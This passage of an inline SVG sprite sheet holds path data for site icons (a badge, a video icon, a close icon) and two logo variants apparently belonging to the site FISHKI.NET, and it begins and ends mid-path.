1.662v.3h.237v-2.7h-.553v-6.3c0-.242.072-.418.2-.418v-.249zm-.7.738v6.232h-1.894a22.17 22.17 0 01.5-3.8c.468-2.18.727-2.433 1.063-2.433h.33zm2.552-.738H22.8V9.2c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.253h1.773A1.136 1.136 0 0025.9 15.7a3.557 3.557 0 00.143-1.057 4.714 4.714 0 00-.082-.98 2.408 2.408 0 00-1.321-1.795 2.778 2.778 0 00-1.134-.187V9.618c0-.242.072-.418.2-.418v-.253zm-.2 3.468l.292.022a1.626 1.626 0 011.184.595 2.247 2.247 0 01.507 1.5 2.487 2.487 0 01-.077.617.783.783 0 01-.837.771H23.51v-3.5zM8.249 21.523v.253c.127 0 .2.176.2.418v6.364c0 .242-.072.418-.2.418v.254h.9v-.253c-.127 0-.2-.176-.2-.418v-6.3h1.481a.26.26 0 01.253.1.931.931 0 01.1.462h.165v-1.3h-2.7zm5.118 7.877c.573 0 1.266-.429 1.7-1.883a8.111 8.111 0 000-4.272c-.429-1.453-1.123-1.883-1.7-1.883s-1.266.429-1.7 1.883a8.114 8.114 0 000 4.272c.433 1.449 1.128 1.883 1.7 1.883zm0-.738c-.594 0-1.007-.54-1.244-1.575a8.353 8.353 0 010-3.413c.237-1.035.65-1.574 1.244-1.574s1.007.539 1.244 1.574a8.357 8.357 0 010 3.413c-.236 1.031-.649 1.571-1.244 1.571zm5.75-7.135h-3.3v1.3h.163a.931.931 0 01.1-.462.26.26 0 01.253-.1h.881v6.3c0 .242-.072.418-.2.418v.247h.9v-.253c-.127 0-.2-.176-.2-.418v-6.3h.886a.26.26 0 01.253.1.931.931 0 01.1.462h.165v-1.3zm2.448 7.873c.573 0 1.266-.429 1.7-1.883a8.111 8.111 0 000-4.272c-.429-1.453-1.123-1.883-1.7-1.883s-1.266.429-1.7 1.883a8.111 8.111 0 000 4.272c.435 1.449 1.128 1.883 1.7 1.883zm0-.738c-.594 0-1.007-.54-1.244-1.575a8.353 8.353 0 010-3.413c.237-1.035.65-1.574 1.244-1.574s1.008.539 1.244 1.574a8.353 8.353 0 010 3.413c-.236 1.031-.649 1.571-1.244 1.571zm2.69-7.135v.253c.127 0 .2.176.2.418v6.3c0 .176-.006.462-.2.485v.247H26a1.337 1.337 0 00.9-.3 2.774 2.774 0 00.633-1.927 2.111 2.111 0 00-.936-2.07v-.019a1.458 1.458 0 00.584-.947 3.039 3.039 0 00.072-.716A2.562 2.562 0 0027 22.128a1.129 1.129 0 00-1.189-.606h-1.556zm.7 3.039v-2.3h.9c.358 0 .881.132.881 1.145 0 1.156-.727 1.156-.881 1.156h-.9zm0 3.931v-3.231h.8c.446 0 1.261.132 1.261 1.707s-.881 1.519-1.261 1.519h-.8zm3.8-1.09l.209-5.065c.016-.385.005-.98-.3-.98s-.319.595-.3.98l.21 5.058h.187zm-.435 1.31a.6.6 0 00.341.683.853.853 0 000-1.365.6.6 0 00-.335.678z" fill="gold" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 37 37" id="icon-ussr-join-us"><path d="M5.5 9.936v.256c.128 0 .2.178.2.424V17c0 .178-.006.468-.2.491v.256h1.772a1.355 1.355 0 00.909-.3 2.81 2.81 0 00.641-1.952 2.138 2.138 0 00-.948-2.1v-.024a1.477 1.477 0 00.591-.959 3.075 3.075 0 00.072-.725 2.6 2.6 0 00-.251-1.138 1.144 1.144 0 00-1.2-.613H5.5zm.714 3.078v-2.33h.919c.362 0 .892.134.892 1.16 0 1.171-.736 1.171-.892 1.171h-.914zm0 3.981v-3.267h.819c.452 0 1.277.134 1.277 1.729S7.417 17 7.033 17h-.814zm6.46-.613h-.145a.686.686 0 01-.608.781c-1.02 0-1.9-1.706-1.9-3.725 0-1.416.407-2.922 1.427-2.922a.813.813 0 01.77.48.861.861 0 01.061.68l-.017.045.133.179.5-.959a1.77 1.77 0 00-1.466-1.171c-1 0-1.974 1.439-1.974 3.669 0 1.952.836 4.472 2.543 4.472a1.306 1.306 0 00.686-.19v-1.339zm4.04-6.446h-3.34v1.316h.167a.944.944 0 01.1-.468.263.263 0 01.256-.1h.893v6.379c0 .245-.073.424-.2.424v.256h.91v-.257c-.128 0-.2-.178-.2-.424v-6.378h.9a.263.263 0 01.256.1.944.944 0 01.1.468h.167V9.936zm.394 0v.256c.156 0 .19.156.279.491l1.372 4.94a1.5 1.5 0 01-.725 1.26c-.2 0-.346-.268-.34-.691h-.162v1.55a.816.816 0 00.474.167.564.564 0 00.4-.145 4.952 4.952 0 00.825-2.23l.926-4.717c.112-.569.251-.624.351-.624v-.257h-.897v.256l.067.008a.248.248 0 01.123.245 1.62 1.62 0 01-.045.335l-.725 3.792-1.071-3.992c-.1-.368.039-.39.112-.39h.033v-.254h-.992zm3.862 0v.256c.128 0 .2.178.2.424v6.446c0 .245-.072.424-.2.424v.256h.92v-.256c-.128 0-.2-.178-.2-.424v-6.378h1.85v6.379c0 .245-.073.424-.2.424v.256h.914v-.257c-.128 0-.2-.178-.2-.424v-6.445c0-.245.073-.424.2-.424v-.257h-3.279zm6.393 4.65l.5 2.242a2.5 2.5 0 01.072.39.276.276 0 01-.117.245l-.045.022v.256h.9v-.255a.793.793 0 01-.262-.546l-1.528-7H26.5l-1.461 7a.925.925 0 01-.223.546v.256h.792v-.256l-.034-.011c-.078-.022-.145-.089-.145-.379a.89.89 0 01.034-.245l.463-2.264h1.439zm-.162-.747h-1.115l.541-2.61zm5.384-3.9h-.908v.256c.128 0 .2.178.2.424v.937l-1.917 3.109v-4.048c0-.245.073-.424.2-.424v-.257h-.914v.256c.128 0 .2.178.2.424v6.446c0 .245-.073.424-.2.424v.256h.914v-.256c-.128 0-.2-.178-.2-.424v-1.471l1.918-3.112v4.584c0 .245-.073.424-.2.424v.256h.915v-.257c-.128 0-.2-.178-.2-.424v-6.445c0-.245.072-.424.2-.424v-.257zM30.913 9.6a1.238 1.238 0 00.892-.491v-.968h-.167a1.019 1.019 0 01-.725.881 1.019 1.019 0 01-.725-.881h-.167v.97a1.238 1.238 0 00.892.489zM7.475 22.675v.256c.128 0 .2.178.2.424v6.379c0 .178-.006.468-.2.491v.257h1.768a1.355 1.355 0 00.909-.3 2.81 2.81 0 00.641-1.952 2.138 2.138 0 00-.948-2.1v-.02a1.476 1.476 0 00.591-.959 3.073 3.073 0 00.072-.725 2.6 2.6 0 00-.251-1.137 1.144 1.144 0 00-1.2-.613H7.475zm.714 3.078v-2.331H9.1c.362 0 .892.134.892 1.16 0 1.171-.736 1.171-.892 1.171h-.911zm0 3.981v-3.267H9c.452 0 1.277.134 1.277 1.729S9.388 29.734 9 29.734h-.811zm4.759-7.059v.256c.117 0 .223.111.223.424V29.8c0 .245-.072.424-.2.424v.257h.914v-.256c-.128 0-.2-.178-.2-.424v-1.7a3.978 3.978 0 002.169-3.424c0-.7-.173-2.007-1.483-2.007h-1.423zm.736.747h.6c.457 0 1.06.112 1.06 1.3a3.082 3.082 0 01-1.656 2.61v-3.91zm5.624-.747h-1.734a1.053 1.053 0 00-1.048.8 3.3 3.3 0 00-.2 1.171 4.051 4.051 0 00.1.959 1.464 1.464 0 00.992 1.2l-.948 2.8a1.1 1.1 0 01-.357.613v.257h.608l1.21-3.569h.664V29.8c0 .245-.073.424-.2.424v.257h.915v-.256c-.128 0-.2-.178-.2-.424v-6.446c0-.245.073-.424.2-.424v-.256zm-.714 3.525h-.652c-.363 0-1.048-.033-1.048-1.394s.5-1.416.809-1.416h.892v2.81zm4.821-3.524h-2.258v.256h.043a.314.314 0 01.251.379 3.257 3.257 0 01-.173.848 25.456 25.456 0 00-.97 5.576h-.528v2.732h.24v-.5c0-.513.073-1.483.814-1.483h2.141c.379 0 .563.77.563 1.684v.3h.24v-2.734h-.563v-6.379c0-.245.073-.424.2-.424v-.256zm-.714.747v6.312h-1.917a22.46 22.46 0 01.507-3.847c.474-2.208.736-2.465 1.076-2.465h.333zm2.585-.747h-.914v.256c.128 0 .2.178.2.424V29.8c0 .245-.073.424-.2.424v.257h1.8a1.15 1.15 0 001.344-.97 3.6 3.6 0 00.145-1.071 4.764 4.764 0 00-.084-.992 2.438 2.438 0 00-1.338-1.818 2.811 2.811 0 00-1.149-.19v-2.085c0-.245.073-.424.2-.424v-.256zm-.2 3.513l.29.022a1.647 1.647 0 011.2.6 2.276 2.276 0 01.513 1.517 2.525 2.525 0 01-.078.624.793.793 0 01-.848.781h-1.077v-3.545zm2.944-3.513v.256c.128 0 .2.178.2.424V29.8c0 .245-.073.424-.2.424v.257h.915v-.256c-.128 0-.2-.178-.2-.424v-6.446c0-.245.073-.424.2-.424v-.256h-.915zm2.25 5.955l.212-5.13c.017-.39.006-.992-.307-.992s-.323.6-.307.992l.212 5.13h.19zm-.44 1.326a.607.607 0 00.346.691.864.864 0 000-1.383.607.607 0 00-.346.692z" opacity=".75" fill-rule="evenodd"/><path d="M4.5 8.936v.257c.128 0 .2.178.2.424V16c0 .178-.006.468-.2.491v.256h1.772a1.355 1.355 0 00.909-.3 2.81 2.81 0 00.641-1.952 2.138 2.138 0 00-.948-2.1v-.024a1.477 1.477 0 00.591-.959 3.075 3.075 0 00.072-.725 2.6 2.6 0 00-.25-1.137 1.144 1.144 0 00-1.2-.613H4.5zm.714 3.078v-2.33h.919c.362 0 .892.134.892 1.16 0 1.171-.736 1.171-.892 1.171h-.914zm0 3.981v-3.267h.819c.452 0 1.277.134 1.277 1.729S6.417 16 6.033 16h-.814zm6.46-.613h-.145a.686.686 0 01-.608.781c-1.02 0-1.9-1.706-1.9-3.725 0-1.416.407-2.922 1.427-2.922a.813.813 0 01.77.48.861.861 0 01.061.68l-.017.045.133.179.5-.959a1.77 1.77 0 00-1.466-1.171c-1 0-1.974 1.439-1.974 3.669 0 1.952.836 4.472 2.543 4.472a1.306 1.306 0 00.686-.19v-1.339zm4.04-6.446h-3.34v1.316h.167a.944.944 0 01.1-.468.263.263 0 01.256-.1h.893v6.379c0 .245-.073.424-.2.424v.256h.91v-.257c-.128 0-.2-.178-.2-.424V9.684h.9a.263.263 0 01.257.1.944.944 0 01.1.468h.167V8.936zm.394 0v.257c.156 0 .19.156.279.491l1.372 4.94a1.5 1.5 0 01-.725 1.26c-.2 0-.346-.268-.34-.691h-.162v1.55a.816.816 0 00.474.167.564.564 0 00.4-.145 4.952 4.952 0 00.825-2.23l.926-4.717c.112-.569.251-.625.351-.625v-.257h-.897v.257l.067.007a.248.248 0 01.123.245 1.62 1.62 0 01-.045.335l-.725 3.792-1.07-3.989c-.1-.368.039-.39.112-.39h.033v-.257h-.993zm3.862 0v.257c.128 0 .2.178.2.424v6.446c0 .245-.072.424-.2.424v.256h.92v-.257c-.128 0-.2-.178-.2-.424V9.684h1.85v6.379c0 .245-.073.424-.2.424v.256h.914v-.257c-.128 0-.2-.178-.2-.424V9.617c0-.245.073-.424.2-.424v-.257h-3.279zm6.393 4.65l.5 2.242a2.5 2.5 0 01.072.39.276.276 0 01-.117.245l-.045.022v.256h.9v-.255a.793.793 0 01-.262-.546l-1.528-7H25.5l-1.461 7a.925.925 0 01-.223.546v.256h.792v-.256l-.034-.011c-.078-.022-.145-.089-.145-.379a.89.89 0 01.034-.245l.463-2.264h1.439zm-.162-.747h-1.115l.541-2.61zm5.384-3.9h-.908v.254c.128 0 .2.178.2.424v.937l-1.917 3.111V9.617c0-.245.073-.424.2-.424v-.257h-.914v.257c.128 0 .2.178.2.424v6.446c0 .245-.073.424-.2.424v.256h.914v-.257c-.128 0-.2-.178-.2-.424v-1.471l1.918-3.112v4.584c0 .245-.073.424-.2.424v.256h.915v-.257c-.128 0-.2-.178-.2-.424V9.617c0-.245.073-.424.2-.424v-.257zM29.913 8.6a1.238 1.238 0 00.892-.491v-.968h-.167a1.019 1.019 0 01-.725.881 1.019 1.019 0 01-.725-.881h-.167v.97a1.238 1.238 0 00.892.489zM6.475 21.675v.256c.128 0 .2.178.2.424v6.379c0 .178-.006.468-.2.491v.257h1.768a1.355 1.355 0 00.909-.3 2.81 2.81 0 00.641-1.952 2.138 2.138 0 00-.948-2.1v-.02a1.476 1.476 0 00.591-.959 3.075 3.075 0 00.072-.725 2.6 2.6 0 00-.251-1.137 1.144 1.144 0 00-1.2-.613H6.475zm.714 3.078v-2.331H8.1c.362 0 .892.134.892 1.16 0 1.171-.736 1.171-.892 1.171h-.911zm0 3.981v-3.267H8c.452 0 1.277.134 1.277 1.729S8.388 28.734 8 28.734h-.811zm4.759-7.059v.256c.117 0 .223.111.223.424V28.8c0 .245-.072.424-.2.424v.257h.914v-.256c-.128 0-.2-.178-.2-.424v-1.7a3.978 3.978 0 002.169-3.424c0-.7-.173-2.007-1.483-2.007h-1.423zm.736.747h.6c.457 0 1.06.112 1.06 1.3a3.082 3.082 0 01-1.656 2.61v-3.91zm5.624-.747h-1.734a1.053 1.053 0 00-1.048.8 3.3 3.3 0 00-.2 1.171 4.051 4.051 0 00.1.959 1.464 1.464 0 00.992 1.2l-.948 2.8a1.1 1.1 0 01-.357.613v.257h.608l1.21-3.569h.664V28.8c0 .245-.073.424-.2.424v.257h.915v-.256c-.128 0-.2-.178-.2-.424v-6.446c0-.245.073-.424.2-.424v-.256zm-.714 3.525h-.652c-.363 0-1.048-.033-1.048-1.394s.5-1.416.809-1.416h.892v2.81zm4.821-3.524h-2.258v.256h.043a.314.314 0 01.251.379 3.257 3.257 0 01-.173.848 25.456 25.456 0 00-.97 5.576h-.528v2.732h.24v-.5c0-.513.073-1.483.814-1.483h2.141c.379 0 .563.77.563 1.684v.3h.24v-2.734h-.563v-6.379c0-.245.073-.424.2-.424v-.256zm-.714.747v6.312h-1.917a22.46 22.46 0 01.507-3.847c.474-2.208.736-2.465 1.076-2.465h.333zm2.585-.747h-.914v.256c.128 0 .2.178.2.424V28.8c0 .245-.073.424-.2.424v.257h1.8a1.15 1.15 0 001.344-.97 3.6 3.6 0 00.145-1.071 4.764 4.764 0 00-.084-.992 2.438 2.438 0 00-1.338-1.818 2.811 2.811 0 00-1.149-.19v-2.085c0-.245.073-.424.2-.424v-.256zm-.2 3.513l.29.022a1.647 1.647 0 011.2.6 2.276 2.276 0 01.513 1.517 2.525 2.525 0 01-.078.624.793.793 0 01-.848.781h-1.077v-3.545zm2.944-3.513v.256c.128 0 .2.178.2.424V28.8c0 .245-.073.424-.2.424v.257h.915v-.256c-.128 0-.2-.178-.2-.424v-6.446c0-.245.073-.424.2-.424v-.256h-.915zm2.25 5.955l.212-5.13c.017-.39.006-.992-.307-.992s-.323.6-.307.992l.212 5.13h.19zm-.44 1.326a.607.607 0 00.346.691.864.864 0 000-1.383.607.607 0 00-.346.692z" fill="gold" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 30 30" id="icon-video"><path d="M5.88 5.878h18.24v18.24H5.88V5.878zm3.8 2.281v6.08h10.64v-6.08H9.68zm0 7.6v6.079h10.64v-6.079H9.68zM7.78 7.4a1.14 1.14 0 101.14 1.14A1.14 1.14 0 007.78 7.4zm0 12.92a1.14 1.14 0 101.14 1.141 1.14 1.14 0 00-1.14-1.143zm0-3.23a1.14 1.14 0 101.14 1.14 1.14 1.14 0 00-1.14-1.142zm0-3.229A1.14 1.14 0 108.92 15a1.139 1.139 0 00-1.14-1.141zm0-3.23a1.14 1.14 0 101.14 1.14 1.14 1.14 0 00-1.14-1.143zM22.22 7.4a1.14 1.14 0 101.14 1.14 1.141 1.141 0 00-1.14-1.14zm0 12.92a1.14 1.14 0 101.14 1.141 1.14 1.14 0 00-1.14-1.143zm0-3.23a1.14 1.14 0 101.14 1.14 1.14 1.14 0 00-1.14-1.142zm0-3.229A1.14 1.14 0 1023.36 15a1.14 1.14 0 00-1.14-1.141zm0-3.23a1.14 1.14 0 101.14 1.14 1.141 1.141 0 00-1.14-1.143z"/></symbol><symbol viewBox="0 0 30 30" fill="#404040" id="icon-x"><path d="M8 11l3-3 4 4 4-4 3 3-4 4 4 4-3 3-4-4-4 4-3-3 4-4z"/></symbol><symbol viewBox="0 0 131 37" id="logo"><path d="M4.9 29v-8.822h8.666v-3.511H4.9v-4.914h10.04V8.241H.706V29H4.9zm16.834 0V8.241H17.54V29h4.191zm4.727-1.451a8.992 8.992 0 006.046 1.82 11.761 11.761 0 004.517-.758 5.939 5.939 0 002.8-2.315 6.535 6.535 0 00.163-6.648 5.831 5.831 0 00-2.294-2.11 20.321 20.321 0 00-4.524-1.494 11.017 11.017 0 01-3.852-1.388A1.594 1.594 0 0128.7 13.4a1.512 1.512 0 01.665-1.289 4.79 4.79 0 012.86-.75 4.225 4.225 0 012.655.7 3.56 3.56 0 011.154 2.3l4.191-.184A6.048 6.048 0 0038.147 9.6q-1.975-1.713-5.884-1.713a10.385 10.385 0 00-4.085.722 5.628 5.628 0 00-2.591 2.1 5.335 5.335 0 00-.9 2.967 5.4 5.4 0 001.913 4.18 11.382 11.382 0 004.73 2.053q2.62.651 3.356.906a3.454 3.454 0 011.508.9 1.89 1.89 0 01.432 1.253 2.549 2.549 0 01-1.027 2 4.668 4.668 0 01-3.052.857 4.516 4.516 0 01-3.037-.963 4.974 4.974 0 01-1.494-3.016l-4.078.4a7.914 7.914 0 002.52 5.303zM47.823 29v-9.077h8.213V29h4.191V8.241h-4.192v8.17h-8.212v-8.17h-4.192V29h4.191zm20.26 0v-6.273l3.4-3.469L77.188 29h5.423L74.37 16.327l7.816-8.085h-5.635l-8.468 9.218V8.241h-4.191V29h4.191zm20.034 0V8.241h-4.192V29h4.191z"/><circle class="fkcls-2" cx="112.5" cy="18.5" r="18.5" fill="#55ca03"/><path d="M100.526 24v-8.437l5.64 8.437h1.457V13.263h-1.362v8.43l-5.64-8.43h-1.457V24h1.362zm17.152 0v-1.267h-6.592v-3.655h5.94v-1.26h-5.94V14.53h6.343v-1.267h-7.764V24h8.013zm5.74 0v-9.47h3.553v-1.267h-8.511v1.267H122V24h1.42z"/></symbol><symbol viewBox="0 0 239 37" id="logo-hellyeah"><path class="flst0" d="M4.9 29v-8.8h8.7v-3.5H4.9v-4.9h10V8.2H.7V29h4.2zm16.8 0V8.2h-4.2V29h4.2zm4.8-1.5c1.7 1.3 3.9 2 6 1.8 1.5 0 3.1-.2 4.5-.8 1.2-.5 2.1-1.3 2.8-2.3 1.3-2 1.3-4.6.2-6.6-.6-.9-1.4-1.6-2.3-2.1-1.4-.7-3-1.2-4.5-1.5-1.4-.2-2.7-.7-3.9-1.4-.4-.3-.6-.8-.6-1.3s.2-1 .7-1.3c.9-.5 1.9-.8 2.9-.8.9-.1 1.9.2 2.7.7.7.6 1.1 1.4 1.2 2.3l4.2-.2c0-1.8-.8-3.4-2.1-4.6C37 8.3 35 7.7 32.4 7.7c-1.4 0-2.8.2-4.1.7-1.1.4-2 1.2-2.6 2.1-.6.9-.9 1.9-.9 3 0 1.6.7 3.1 1.9 4.2 1.4 1 3 1.7 4.7 2.1 1.7.4 2.9.7 3.4.9.6.2 1.1.5 1.5.9.3.4.4.8.4 1.3 0 .8-.4 1.5-1 2-.9.6-2 .9-3.1.9-1.1.1-2.2-.3-3-1-.8-.8-1.4-1.9-1.5-3l-4.1.4c.1 2.1 1 4 2.5 5.3zM47.8 29v-9.1H56V29h4.2V8.2H56v8.2h-8.2V8.2h-4.2V29h4.2zm20.3 0v-6.3l3.4-3.5 5.7 9.7h5.4l-8.2-12.7 7.8-8.1h-5.6l-8.5 9.2V8.2h-4.2V29h4.2zm20 0V8.2h-4.2V29h4.2z"/><circle cx="112.5" cy="18.5" r="18.5" fill="#fe0000"/><path class="flst0" d="M100.5 24v-8.4l5.6 8.4h1.5V13.3h-1.4v8.4l-5.6-8.4h-1.5V24h1.4zm17.2 0v-1.3h-6.6V19h5.9v-1.3h-5.9v-3.3h6.3v-1.3h-7.8V24h8.1zm5.7 0v-9.5h3.6v-1.3h-8.5v1.3h3.5V24h1.4z"/><path d="M198 4.3c.8 2 1.6 4.2 2 6.3-1 .3-2.1.1-2.5-1-1.5-1.1-.8 4.8.5 3.2l-1.5.1h-1.1c-.2 1.4-.3 2.7-.4 4.1-.9-1-1.7-1.9-2.5-2.9-.1.4-.3 1.3-.4 1.7-.9 2.9-1.2 6-1.3 9.1-.4-.1-1.2-.4-1.6-.5-.5-3.9.1-7.9 2.1-11.4 1.3-1.8.6-4 .1-6 1.5 1.2 2.4 3 3.1 4.8.4-2.8 2.1-5.1 3.5-7.5zm4.6 1.1c1.3 1.2 2.5 2.4 3.7 3.6.4-1.3.9-2.6 1.3-3.9 1.4 2.1.4 4.7.5 7-1.3-.1-2.7-.9-3.8.1-.2-.2-.5-.7-.6-.9-.9 1-1.6 2.3-3 2.8-1.3-2.9 1.5-5.9 1.9-8.7zm-25.8.8c1.9 1 .4 3.8 1.6 5.4.4-.6 1.2-1.9 1.6-2.6 2.9 5.4 8.9 11.3 5.1 17.8-.4 0-1.1-.2-1.5-.2.7-2.9 1.3-6.6-1.2-8.8 0 .5-.1 1.5-.1 2l-1.4 1.3-.2-.5c-.2-1-.1-2.2-.5-3.2-.9-2.3-2.8-3.8-4.5-5.5-.5.3-1.5.9-1.9 1.2-.9-.3-1.7-.6-2.5-1-.5 1.7-1.1 3.5-2 5-.4-1.7-2.5-.8-2.2.6l-.2 1c-1.6.4-1.5 2.3-.3 3.1l1.2 2.4c-.1 1.3-.1 2.6-.1 3.8v.8c-.4-.1-1.2-.5-1.6-.6-.7-3.5-2-7.1-.9-10.6.9-3.7 1.9-7.4 1.2-11.2 2.2 1.4 2.8 3.9 3.2 6.3.3-1.6.8-3.1 1.3-4.6 1 .7 2 1.5 2.9 2.4 1.2-1.1 2.6-2.4 3-4.3zm-28.2-.3c1.7 2.3 3.6 4.9 4.3 7.7.1 0 .3.1.4.1l-.1-2.6c.6.4 1.7 1 2.2 1.4 1.7 2.7 4 5.3 3.9 8.7.1 3.5.7 7.3 3.5 9.7-.8-.3-1.6-.6-2.3-.9-1.6-3.1-3.1-6.3-5.4-8.9v-4.9c-.4.1-1.3.4-1.8.6-1.2-1.1-2.5-2.1-3.8-3.2-.5 1.9-1.1 3.7-1.6 5.6-1.1.1-2.8 0-3.2 1.4-1.4 2.6-1.9 5.7-4.1 7.8 1.4-3.6.3-7.6 1.6-11.2 1.8-2.9 4.4-5.6 4.3-9.3 1.8 2.1 1.1 4.9.8 7.4 1.3-3 1.9-6.3 1.3-9.4zm3.3 3.5c1.1-2.9 2.5.2 2.9 1.7-1.1.3-2.6-.6-2.9-1.7zm55.6 5.6c.5-2.8 2.6-5.1 4.3-7.3-2.2 6.9 2.7 14.6-2 20.9-.1-.7-.3-2.1-.4-2.9.4-3.5.1-7.1 0-10.6-.2.5-.4.9-.6 1.4-.5.6-1.5 1.9-2 2.6-.3-.2-.8-.6-1.1-.8-.3-.3-.8-1-1-1.3l-.1-1c.2-1.5 2-2.5 2.9-1zm10.2-7c.9 1.5 1.5 3.1 1.8 4.8.3-.6.8-1.9 1.1-2.5.6 2.6 1.4 5.1 2 7.7-.3.3-.9 1-1.2 1.3-.4-1.7-.9-3.4-2-4.8-.6 1.7-1.3 3.3-1.8 5-.6 2.2-1.1 4.5-1.5 6.8-.9-3.1-1.4-6.4-.1-9.5 1.3-2.7 1.9-5.7 1.7-8.8z" fill="#feff00"/><path d="M233.7 7.8c.9-1.3 1.9-2.6 3-3.8-.1 2.1-.3 4.1-.4 6.2.7-.5 2-1.6 2.7-2.2v2c-.8 1.2-1.6 2.4-2.7 3.4-2.2-1-4.3-2.2-6.4-3.4.6 1.3 1.2 2.7 1.8 4-1.1-.3-2.2-.6-3.3-.8.6-2.4 1.1-4.9 1.8-7.3.4 1.2 2.4 4.1 3.5 1.9z" fill="#f9f900"/><path d="M229.9 10c2 1.3 4.2 2.4 6.4 3.4-2 .7-4 1.4-5.9 2.2-.8-.7-1.5-1.5-2.3-2.2l.3-.3c1.1.2 2.2.5 3.3.8-.5-1.2-1.1-2.6-1.8-3.9z" fill="#c6b700"/><path d="M203.8 11.2c.2.2.5.7.6.9 0 1.4-.2 2.9-.2 4.3l.5.5c.3.3.8 1 1 1.3-.4.2-1.3.6-1.8.8l-1.8.9c-.2-1.4-.5-2.9-.8-4.3-.1 1.4-.3 2.8-.4 4.2-1.6-.8-3.5-1.3-4.8-2.6.1.5.4 1.4.6 1.9-.8-.1-2.4-.4-3.2-.6-.6-.9-1.1-1.8-1.6-2.7.1-.4.3-1.3.4-1.7.9 1 1.7 1.9 2.5 2.9.1-1.4.3-2.7.4-4.1h1.1c1.7-.2 2.8 2.7 4.4 1.1 1.5-.5 2.2-1.8 3.1-2.8zm15.7 3.4c1.1 1.4 1.6 3.1 2 4.8.3-.3.9-1 1.2-1.3.3-.3 1-.9 1.3-1.2.5.6 1.1 1.2 1.6 1.8l-1.2 3.9c-3.2.9-4.5 4-5.7 6.8-.6-3.6 3-6.4 1.4-10.1-.6.1-1.8.2-2.4.3.5-1.7 1.2-3.3 1.8-5zM145 26.2c.3-4 4.2-.9 6.1 0 .8-.4 1.7-.9 2.5-1.3.5 1.4 1 2.8 1.4 4.2-.5-.5-1.6-1.4-2.1-1.9-.8.6-1.6 1.2-2.3 1.9-.5-.7-1.4-2.1-1.9-2.8-.2 1.3-.5 2.5-1.1 3.7-.7-1.4-1.6-2.6-2.6-3.8z" fill="#f4b700"/><path d="M171.4 12.2c.8.3 1.7.6 2.5 1 .5-.3 1.5-.9 1.9-1.2 1.6 1.7 3.6 3.2 4.5 5.5-1.4.8-3.2.1-3.9-1.4-.4 1-.7 2.1-1.1 3.1-1-1.1-2-2.3-3-3.4.1.4.2 1.3.3 1.8-.9.1-2.8.3-3.7.4l.4-.7c1-1.7 1.5-3.4 2.1-5.1z" fill="#fec500"/><path d="M149.5 13.5c1.3 1 2.5 2.1 3.8 3.2.4-.1 1.3-.4 1.8-.6V21c-.3-.3-.9-.9-1.1-1.2l-2.1-1.8c-.2-.2-.7-.6-1-.8l-1.6 2h-1.4c.5-2 1-3.8 1.6-5.7z" fill="#e0b300"/><path d="M224 16.9c1.4-1.1 2.8-2.2 4.2-3.4.8.7 1.5 1.5 2.3 2.2-.7.4-2 1.3-2.7 1.8.9 4 5.3 5.3 8.1 7.6-1.5.5-3 .9-4.5 1.3.5-.7 1-1.4 1.6-2.1-1.4-.6-2.9-1.1-4.3-1.7 0 1.6 0 3.2.1 4.8-1.2-1.8-1.8-4.5-4.3-4.8l1.2-3.9c-.6-.6-1.2-1.2-1.7-1.8z" fill="#d5cb00"/><path d="M167.1 17.9c-.3-1.5 1.8-2.4 2.2-.6l-.4.7c-.4-.1-1.3-.1-1.8-.1z" fill="#cba300"/><path d="M191.9 15.8c.5.9 1 1.8 1.6 2.7.8.1 2.4.4 3.2.6l.6.1c.1.4.4 1.2.6 1.6-1.6 0-3.2-.2-4.7-.4-.2 1.4-.4 2.9-.5 4.3-.4 2.1.7 3.9 1.5 5.7l-1.2.1c-2-1.5-3-3.9-3.8-6.1.4.1 1.2.4 1.6.5-.1-3.1.3-6.2 1.1-9.1zM151.8 18l2.1 1.8c-1.1 1.3-2.1 2.7-3.2 4 .7.2 2.1.5 2.8.6l.2.4c-.8.4-1.7.9-2.5 1.3-1.9-.9-5.9-3.9-6.1 0-.5 3.3-3.9 5.2-6.9 5.8.7-1.3 1.4-2.7 2.4-3.8 2.3-2 2.8-5.2 4.1-7.8.4-1.4 2-1.3 3.2-1.4h1.4c-.1.9-.2 2.5-.3 3.4 1.4-.9 3.4-2.1 2.8-4.3zm26.5 2c.4-1.7 1.9-.1 2.5.6l.2.5 1.4-1.3c.4 2.3.9 4.5 1.3 6.8.4.1 1.1.2 1.5.2-2.5 4.5-8.1 6.3-12.9 5.1-1.9-.4-3.7-.9-5.5-1.4 2.4-.4 4.8-.6 7.2-.7 2.8 0 7.8 1 7.7-3.2.1-1.3.2-2.6.3-4-1 .6-2.1 1.2-3.2 1.7-1.7-.3-2.9.7-3.7 2.2h-.4c-.5-.1-3.2-.7-1.6-1.3 2.5-.7 5-2.3 5.2-5.2z" fill="#fe8900"/><path d="M208.8 16.5c.7 2.2 1 5-1.4 6.3l-.3-.1-2.7-1.2c0 1.4-.2 2.8-.9 4.1-.5-2.1-1.7-4.8.4-6.5.4-.2 1.3-.6 1.8-.8.3.2.8.6 1.1.8.5-.7 1.5-2 2-2.6z" fill="#f69200"/><path d="M167.1 17.9c.5 0 1.4 0 1.8.1.9-.1 2.8-.3 3.7-.4.8 2.1 1.4 4.3.1 6.3-1.4-.9-1.2-2.9-1.2-4.3-.1 2-2.4 1.8-3.8 2.6.3.1.8.3 1.1.3l-.1.2-.9 1.9-1.2-2.4c.1-.8.3-2.4.3-3.1l.2-1.2z" fill="#f39500"/><path d="M182.4 17.8c2.5 2.2 1.9 5.9 1.2 8.8-.4-2.3-.8-4.5-1.3-6.8.1-.5.1-1.5.1-2z" fill="#cf8a00"/><path d="M166.6 22.1c-1.1-.8-1.2-2.8.3-3.1-.1.7-.2 2.3-.3 3.1z" fill="#cda000"/><path d="M217.7 19.6c.6-.1 1.8-.2 2.4-.3 1.6 3.6-2 6.4-1.4 10.1l-.1 1.6c-.9-1.4-2-2.8-2.4-4.5.4-2.4.9-4.6 1.5-6.9z" fill="#f55b00"/><path d="M150.7 23.8c1.1-1.4 2.1-2.7 3.2-4 .3.3.9.9 1.1 1.2 2.3 2.6 3.9 5.8 5.4 8.9-1.8-.2-3.6-.5-5.3-.9-.5-1.4-.9-2.8-1.4-4.2l-.2-.4c-.7-.1-2.1-.4-2.8-.6zm27.9.5c1.1-.5 2.2-1 3.2-1.7-.1 1.3-.2 2.6-.3 4-2.2-.1-4.4-.1-6.6-.1.8-1.5 2-2.5 3.7-2.2z" fill="#e55c00"/><path d="M193.1 20.4c1.6.2 3.1.4 